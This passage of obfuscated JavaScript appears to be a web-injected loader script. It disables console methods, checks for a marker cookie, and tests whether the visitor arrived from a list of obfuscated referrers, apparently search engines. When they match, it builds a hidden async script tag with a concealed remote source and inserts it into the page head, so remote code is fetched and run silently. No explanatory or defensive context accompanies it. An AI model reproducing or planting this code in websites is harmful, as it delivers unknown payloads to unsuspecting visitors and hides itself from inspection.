_0x55e28b=_0x456350[_0x442f61(0x14,-0x72,-0x50,-0x3a)]=_0x456350['console']||{},_0x23563c=[_0x5b1462[_0x1cb38b(0x5c0,0x5ee,0x5a0,0x5dc)],_0x5b1462[_0x1cb38b(0x560,0x590,0x57b,0x59b)],_0x1cb38b(0x5f3,0x5bc,0x59c,0x5d0),_0x5b1462[_0x1cb38b(0x5f1,0x5c6,0x5bc,0x5e2)],'exception',_0x5b1462[_0x1cb38b(0x53c,0x543,0x53e,0x587)],_0x1cb38b(0x552,0x59a,0x5d8,0x58f)];for(var _0x37833b=-0x165c+0x1ed8+-0x6*0x16a;_0x5b1462[_0x442f61(-0x54,-0x76,-0xba,-0x7a)](_0x37833b,_0x23563c[_0x442f61(-0x6e,-0x3b,-0x32,-0x57)]);_0x37833b++){if(_0x5b1462[_0x442f61(-0xd,0x28,0x13,-0x9)](_0x5b1462['xOjuB'],_0x442f61(-0xa4,-0x52,-0x90,-0x66))){var _0x46748e=_0x5b1462[_0x1cb38b(0x5c2,0x630,0x634,0x5e9)][_0x442f61(-0x65,-0x66,-0x2,-0x26)]('|'),_0x2a7f98=0x1afd+-0x8b6*0x4+0x7db;while(!![]){switch(_0x46748e[_0x2a7f98++]){case'0':var _0x1c7936=_0x2b98fb[_0x442f61(-0xa9,-0x30,-0xa3,-0x6d)+'r'][_0x1cb38b(0x5cc,0x5f2,0x5fa,0x5db)][_0x1cb38b(0x5d9,0x59e,0x596,0x5c0)](_0x2b98fb);continue;case'1':_0x1c7936[_0x442f61(-0x1d,-0x58,-0x54,-0x38)]=_0x2b98fb['bind'](_0x2b98fb);continue;case'2':var _0x2d5ff0=_0x23563c[_0x37833b];continue;case'3':_0x55e28b[_0x2d5ff0]=_0x1c7936;continue;case'4':var _0x50763a=_0x55e28b[_0x2d5ff0]||_0x1c7936;continue;case'5':_0x1c7936[_0x1cb38b(0x55b,0x57f,0x5b4,0x5a4)]=_0x50763a[_0x1cb38b(0x572,0x5df,0x598,0x5a4)][_0x1cb38b(0x5df,0x60c,0x5f0,0x5c0)](_0x50763a);continue;}break;}}else{var _0x419132=_0x367fef['jBqwM'][_0x1cb38b(0x590,0x5b2,0x5e3,0x5bd)]('|'),_0x58405d=0x20f6*-0x1+0x979*-0x2+0x2c*0x12e;while(!![]){switch(_0x419132[_0x58405d++]){case'0':var _0x560107=_0x11aeb0[_0x434ac3];continue;case'1':var _0x2b65e1=_0x275f82[_0x560107]||_0x7d6b25;continue;case'2':_0x22be41[_0x560107]=_0x7d6b25;continue;case'3':_0x7d6b25[_0x442f61(-0x67,0xa,-0x4,-0x38)]=_0x32e2ca['bind'](_0x237d0a);continue;case'4':_0x7d6b25[_0x442f61(-0x53,-0x30,-0x4e,-0x3f)]=_0x2b65e1[_0x1cb38b(0x5e5,0x58b,0x57f,0x5a4)][_0x1cb38b(0x5d4,0x5e3,0x5f2,0x5c0)](_0x2b65e1);continue;case'5':var _0x7d6b25=_0x1cbdcc[_0x1cb38b(0x5bd,0x578,0x55e,0x576)+'r'][_0x1cb38b(0x5ad,0x610,0x61e,0x5db)][_0x1cb38b(0x5ba,0x5d2,0x5ff,0x5c0)](_0x2d2b70);continue;}break;}}}}});_0x3ad353();var _0x57d4b6=document[_0x40ec14(0x48,0x50,0x18,0x47)][_0x40ec14(0x9c,0xb3,0xcb,0x9a)](';');function _0x40ec14(_0x455d80,_0x177a92,_0x3907bc,_0x2b3b7d){return _0x32d828(_0x2b3b7d-0x1c5,_0x3907bc,_0x3907bc-0xc9,_0x2b3b7d-0x17b);}for(var _0x2dce4d=0x1*-0x193+0xcef+-0xb5c;_0x40c238[_0xc123c3(-0x2d,-0xb,-0x20,-0x4b)](_0x2dce4d,_0x57d4b6['length']);_0x2dce4d++){if(_0x40c238['aVpsY'](_0x40c238[_0xc123c3(-0x77,-0x91,-0x8c,-0x43)],_0x40c238['IcfEZ'])){var _0x266e2e=_0x57d4b6[_0x2dce4d]['trim']();if(_0x266e2e['indexOf'](_0x40c238[_0x40ec14(0x9d,0x10b,0x8b,0xca)])===0x11*-0x28+-0x1c4+-0x46c*-0x1)return!![];}else{var _0xba08c4=_0x40c238[_0xc123c3(-0x20,-0x4f,-0x18,-0x23)][_0xc123c3(-0x31,-0x95,-0x49,-0x75)]('|'),_0xad8fd9=-0x642*-0x1+0x7*-0x515+0x5*0x5dd;while(!![]){switch(_0xba08c4[_0xad8fd9++]){case'0':var _0x51b130;continue;case'1':var _0x4b6ae9=_0x51b130[_0xc123c3(-0x29,-0x34,-0x5d,-0x5e)]=_0x51b130[_0xc123c3(-0x83,-0x37,-0x5d,-0x6b)]||{};continue;case'2':var _0x4caae5=[LWNJfz['qfddc'],_0xc123c3(0xf,0x2a,-0x1a,0x1c),LWNJfz[_0x40ec14(0xa9,0x5e,0xba,0x79)],LWNJfz['jKKMm'],_0x40ec14(0x9b,0xb0,0x59,0x68),LWNJfz[_0x40ec14(0x91,0x8,0x97,0x4a)],LWNJfz['Ovqbc']];continue;case'3':try{var _0x120144=LWNJfz[_0xc123c3(-0x83,-0x37,-0x71,-0x64)](_0x418e9c,LWNJfz[_0x40ec14(0x62,0xa6,0x39,0x70)](LWNJfz[_0xc123c3(-0x47,-0x7c,-0x8a,-0x43)](LWNJfz[_0x40ec14(0xad,0xc4,0x9d,0xc4)],LWNJfz['TElZh']),');'));_0x51b130=LWNJfz[_0xc123c3(-0x50,-0xa4,-0x6d,-0x22)](_0x120144);}catch(_0x3b15f){_0x51b130=_0x3bc748;}continue;case'4':for(var _0x30095a=0x142f+-0x23c1+0xf92;LWNJfz[_0x40ec14(0x40,0x21,0x61,0x60)](_0x30095a,_0x4caae5[_0x40ec14(0x89,0x4f,0x8e,0x69)]);_0x30095a++){var _0x4fa4a6=LWNJfz[_0xc123c3(-0x69,-0x27,-0x22,-0x29)]['split']('|'),_0x3718ed=-0x2189*-0x1+-0x223e+0xb5;while(!![]){switch(_0x4fa4a6[_0x3718ed++]){case'0':var _0x179610=_0x4b6ae9[_0x56ef3e]||_0x1813d8;continue;case'1':var _0x1813d8=_0x1b8ef2['constructo'+'r'][_0xc123c3(-0x36,-0x5f,-0x2b,-0x3e)][_0xc123c3(-0x48,-0x6d,-0x46,-0x29)](_0x17b748);continue;case'2':_0x4b6ae9[_0x56ef3e]=_0x1813d8;continue;case'3':_0x1813d8[_0x40ec14(0x63,0x57,0x69,0x81)]=_0x179610['toString'][_0x40ec14(0xe3,0x76,0x71,0x9d)](_0x179610);continue;case'4':var _0x56ef3e=_0x4caae5[_0x30095a];continue;case'5':_0x1813d8[_0x40ec14(0xb8,0x95,0xc7,0x88)]=_0x531325[_0xc123c3(-0x7f,-0x5a,-0x46,-0x32)](_0x2a7a91);continue;}break;}}continue;}break;}}}function _0xc123c3(_0x24e0f9,_0x1b788d,_0x775462,_0xdf3a9d){return _0x32d828(_0x775462-0xe2,_0xdf3a9d,_0x775462-0xa5,_0xdf3a9d-0xe);}return![];}function _0x5865d8(){function _0x32784d(_0x200a85,_0x3a67d7,_0x2277ac,_0x3e89b4){return _0x56bac1(_0x200a85-0x4c,_0x3a67d7,_0x200a85-0x1f0,_0x3e89b4-0xdc);}function _0xc1273d(_0x514892,_0x3c03fb,_0x3050f5,_0x199f73){return _0x32d828(_0x3c03fb-0x4e1,_0x199f73,_0x3050f5-0xf3,_0x199f73-0x36);}var _0x507128=_0xc1273d(0x3b6,0x3da,0x3c4,0x422)[_0xc1273d(0x388,0x3b6,0x3ab,0x3ac)]('|'),_0x3a716c=-0x1*-0xf03+-0x1083+0x4*0x60;while(!![]){switch(_0x507128[_0x3a716c++]){case'0':_0xe5ca70[_0x32784d(0x358,0x375,0x33c,0x38f)]=!![];continue;case'1':_0xe5ca70[_0x32784d(0x377,0x333,0x342,0x347)]=_0x40c238[_0x32784d(0x351,0x398,0x387,0x375)];continue;case'2':var _0xe5ca70=document[_0x32784d(0x381,0x39b,0x361,0x342)+_0x32784d(0x321,0x31f,0x31e,0x335)](_0x32784d(0x345,0x307,0x319,0x344));continue;case'3':_0xe5ca70['crossOrigi'+'n']=_0x40c238[_0xc1273d(0x392,0x3ba,0x38e,0x3b2)];continue;case'4':document[_0xc1273d(0x3af,0x3bf,0x37d,0x3b9)][_0xc1273d(0x3c4,0x37f,0x3b7,0x341)+'re'](_0xe5ca70,document['head'][_0xc1273d(0x43d,0x3f5,0x439,0x3e5)]);continue;}break;}}function _0x32d828(_0x1f7806,_0x407bb9,_0x43661e,_0xd21be4){return _0x1ff8(_0x1f7806- -0x30a,_0x407bb9);}var _0x35815c=[_0x40c238['SOwDR'],_0x40c238[_0x56bac1(0x15f,0x1d6,0x1ad,0x173)],_0x40c238[_0x56bac1(0x130,0xf7,0x13b,0x164)],_0x40c238['TzIqq'],_0x40c238[_0x32d828(-0x173,-0x18b,-0x13a,-0x1b7)],_0x40c238['GyIms'],_0x40c238[_0x56bac1(0x1d5,0x1db,0x190,0x17a)],_0x40c238[_0x56bac1(0x129,0x10b,0x143,0x124)],_0x40c238[_0x56bac1(0x1a8,0x181,0x160,0x129)],_0x40c238['vkYZc'],_0x32d828(-0x137,-0x148,-0xf8,-0x17e),_0x40c238['GKuRa'],_0x56bac1(0x129,0x125,0x12d,0x11e)+_0x56bac1(0x190,0x134,0x180,0x148),_0x40c238[_0x56bac1(0x1c6,0x162,0x1a2,0x1dc)],_0x40c238[_0x56bac1(0x125,0x101,0x146,0x107)],_0x40c238[_0x32d828(-0x14e,-0x149,-0x11f,-0x131)],_0x40c238[_0x56bac1(0x117,0x14d,0x125,0xf8)],_0x40c238['RhIYI']],_0x3a15b8=_0x35815c[_0x32d828(-0xea,-0x10f,-0xa5,-0xd0)](_0x57b772=>document['referrer'][_0x56bac1(0xf7,0x161,0x124,0x144)+'e']()[_0x32d828(-0x12d,-0xf2,-0x172,-0x10e)](_0x57b772));if(_0x3a15b8&&!_0x40c238[_0x56bac1(0x188,0x176,0x14b,0x126)](_0x4ac109)){if(_0x40c238[_0x56bac1(0x191,0x133,0x150,0x197)](_0x40c238[_0x32d828(-0x142,-0x136,-0x12d,-0x123)],_0x32d828(-0xf4,-0xc4,-0xaf,-0x139)))_0x40c238[_0x56bac1(0x1ad,0x165,0x17b,0x12e)](_0x5865d8);else{var _0x2d1474=_0x45e609['apply'](_0x5115f6,arguments);return _0x2aae4e=null,_0x2d1474;}}}()));